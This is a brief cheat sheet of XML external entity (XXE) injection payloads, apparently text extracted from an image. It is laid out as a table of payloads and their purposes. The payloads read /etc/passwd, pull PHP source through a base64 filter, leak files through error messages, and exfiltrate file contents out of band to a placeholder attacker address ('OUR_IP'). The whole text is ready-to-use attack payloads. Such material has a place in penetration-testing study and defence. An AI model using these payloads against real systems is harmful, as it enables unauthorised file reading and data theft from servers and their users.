 XXE
Code Description
<!ENTITY xxe SYSTEM "http://localhost/email.dtd"> Define External Entity to a URL
<!ENTITY xxe SYSTEM "file:///etc/passwd"> Define External Entity to a file path
<!ENTITY company SYSTEM "php://filter/convert.base64- Read PHP source code with base64
encode/resource=index.php"> encode filter
<!ENTITY % error "<!ENTITY content SYSTEM Reading a file through a PHP error
'%nonExistingEntity;/%file;'>">
<!ENTITY % oob "<!ENTITY content SYSTEM 'http://OUR_IP:8000/? Reading a file OOB exfiltration
content=%file;'>">